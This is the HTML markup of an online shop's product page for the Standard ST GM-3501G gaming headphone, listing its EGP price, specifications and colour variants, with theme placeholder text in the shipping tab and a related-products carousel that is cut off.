									<img width="150" height="181" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-150x181.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-150x181.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-248x300.jpg 248w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-662x800.jpg 662w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-768x928.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-1272x1536.jpg 1272w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-860x1039.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-430x519.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4-700x846.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-4.jpg 1400w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="128" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-150x128.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-150x128.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-351x300.jpg 351w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-935x800.jpg 935w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-768x657.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-1536x1314.jpg 1536w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-860x736.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-430x368.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2-700x599.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/Headphone-ST-Standard-GM3501G-On-line-5_2.jpg 1800w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/product-category/headset/" class="breadcrumb-link breadcrumb-link-last">
					Headset				</a>
							<span class="breadcrumb-last">
					Standard ST GM-3501G Gaming Headphone				</span>
			</nav>											</div>
																													</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://highendtec.com/brand/standard-st/">
				<img src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" title="Standard ST" alt="Standard ST" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Standard ST GM-3501G Gaming Headphone
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>199&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Standard ST GM-3501G<br />
Waranty 1 year<br />
Best quality class A<br />
Gaming stereo headphone<br />
Deep base and comfortable Wearing<br />
Works with gaming consoles, computers, smart phones, tablets,<br />
Online Games /TV/DVD player/Computer/Music/Recording<br />
And any device with a (3.5mm) plug<br />
Leather headband and soft headset caps for max<br />
Ergonomic design with enhanced sound performance<br />
Deep base and comfortable design<br />
Designed for European market<br />
Plug (3.5mm) Surround sound &#8211; Volume Control<br />
Microphone flexible Unbreakable<br />
(GIFT) Headset audio adapter is included</p>
</div>

		<table class="variations iconic-wlv-variations" cellspacing="0">
			<tbody>
											<tr class="iconic-wlv-variations__row iconic-wlv-variations__row--pa_color">
					<td class="label iconic-wlv-variations__label">
						<strong class="iconic-wlv-variations__label">Color</strong><span class="iconic-wlv-variations__colon">:</span>						<span class="iconic-wlv-variations__selection" data-iconic-wlv-selected-term-label="Black/Green">Black/Green</span>
					</td>
										<td class="value iconic-wlv-variations__value">
								<ul class="iconic-wlv-terms iconic-wlv-term--buttons">
											<li class="iconic-wlv-terms__term iconic-wlv-terms__term--black-green iconic-wlv-terms__term--outofstock iconic-wlv-terms__term--current iconic-wlv-terms__term--image"data-iconic-wlv-term-label="Black/Green">
					<span class="iconic-wlv-terms__term-content"><img width="150" height="150" src="image/jpg;base64,/9j/4AAQSkZJRgABAQAAZABkAAD/2wBDAAYEBAUEBAYFBQUGBgYHCQ4JCQgICRINDQoOFRIWFhUSFBQXGiEcFxgfGRQUHScdHyIjJSUlFhwpLCgkKyEkJST/2wBDAQYGBgkICREJCREkGBQYJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCT/wAARCAAKAAoDAREAAhEBAxEB/8QAFgABAQEAAAAAAAAAAAAAAAAABQYH/8QAJBAAAgIBAwQCAwAAAAAAAAAAAQIDBAUABhESEyExByMyQbH/xAAXAQEBAQEAAAAAAAAAAAAAAAAAAgED/8QAGBEBAQEBAQAAAAAAAAAAAAAAAAERIkH/2gAMAwEAAhEDEQA/AFfkvfmMxO6c9VzGIv3JqdWKDHTO5VIpGPUZFA9Hll4b39fHjU+ue9WVr+39wTXsFjbU1KyZZ6sUj8gfkUBP91S9C4VFyz3UyKi6iyEKtgdwAd3jx1c6NXCqFAVQAB4AH60H/9k=" class="attachment-shop_thumbnail size-shop_thumbnail wd-lazy-load wd-lazy-fade" alt="" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/GM-3501G.jpg 1000w" /></span>				</li>
												<li class="iconic-wlv-terms__term iconic-wlv-terms__term--black-red iconic-wlv-terms__term--outofstock iconic-wlv-terms__term--image"data-iconic-wlv-term-label="Black/Red">
					<a href="https://highendtec.com/product/standard-st-gm-3501r-gaming-headphone-black-in-red/" title="Standard ST GM-3501R Gaming Headphone Black in Red" class="iconic-wlv-terms__term-content iconic-wlv-terms__term-content--link"><img width="150" height="150" src="image/jpg;base64,/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAYEBAUEBAYFBQUGBgYHCQ4JCQgICRINDQoOFRIWFhUSFBQXGiEcFxgfGRQUHScdHyIjJSUlFhwpLCgkKyEkJST/2wBDAQYGBgkICREJCREkGBQYJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCT/wAARCAAKAAoDASIAAhEBAxEB/8QAFgABAQEAAAAAAAAAAAAAAAAABQYH/8QAIxAAAgIBAwMFAAAAAAAAAAAAAQIDBAUABxIhMUEGERVSsf/EABUBAQEAAAAAAAAAAAAAAAAAAAAB/8QAFREBAQAAAAAAAAAAAAAAAAAAAAH/2gAMAwEAAhEDEQA/AHd09wamE9VZellaOXmNKjH8fJHI0cSTO5PMce5AZQCfoR51reBzkuQweOuS1LAksVYpW918sgJ/dFYVFylzJx31FtEndVWccwo5noAe2q8AKAAAAOgA0W1//9k=" class="attachment-shop_thumbnail size-shop_thumbnail wd-lazy-load wd-lazy-fade" alt="" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/gm-3501r-3-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/gm-3501r-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/gm-3501r-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/gm-3501r-3-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/02/gm-3501r-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/gm-3501r-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/gm-3501r-3-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/gm-3501r-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/gm-3501r-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/gm-3501r-3.jpg 1000w" /></a>				</li>
						</ul>
							</td>
				</tr>
							</tbody>
		</table>

							<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="11257" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0b565b572c" data-product-id="11257" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				GM-3501G			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://highendtec.com/product-tag/gaming-headset/" rel="tag">Gaming Headset</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fstandard-st-gm-3501g-gaming-headphone%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fstandard-st-gm-3501g-gaming-headphone%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1>Standard ST GM-3501G Gaming Headphone</h1>
<p><img decoding="async" class="n3VNCb" src="https://egyptlaptop.com/images/detailed/29/Headphone_ST_Standard_GM03501G_1020_x_575_1.png" alt="Standard, GM-3501, Headphone, Smart, Green, EgyptLaptop," data-noaft="1" /></p>
<p>&nbsp;</p>
<p>Plug Type: 3.5mm*1 4Plug Surround sound<br />
Speaker: 50MM<br />
Sensitivity: 110±3db SPL at 1KHZ<br />
Impedance: 21Ω<br />
Frequency Response: 20 Hz-20,000Hz<br />
Rated Power: 15mW<br />
Power Capability: 100mW<br />
Microphone Unit: 6X5mm Dia.Electrec condenser<br />
Microphone Directivity: Omni Direction<br />
Sensitivity: 58±2db</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://highendtec.com/brand/standard-st/" rel="tag">Standard ST</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Color				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Black/Green</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Jack</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="11257">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_950" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6919b1384d0f7" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-6919b1384d21b" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-359" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8458 status-publish last instock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-onikuma has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8458">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k17-wired-gaming-headset-with-led-light/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k17-5-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k17-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k17-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k17-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k17-5.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k17-wired-gaming-headset-with-led-light/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k17-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k17-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k17-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k17-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k17.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8458" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k17-wired-gaming-headset-with-led-light/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0b565b572c" data-product-id="8458" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k17-wired-gaming-headset-with-led-light/">Onikuma K17 Wired Gaming Headset With LED Light</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8458" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8458" data-product_sku="" aria-label="Add to cart: &ldquo;Onikuma K17 Wired Gaming Headset With LED Light&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8429 status-publish first outofstock product_cat-headset product_cat-usb-hub product_tag-havit product_tag-stand has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8429">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-gamenote label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="gamenote" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamernote-1.png" srcset="" /></span><span class="attribute-label product-label label-term-havit label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="havit" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/th650-111-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/th650-111-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/th650-111-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/th650-111-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/th650-111.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/th650-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/th650-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/th650-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/th650-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/th650-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
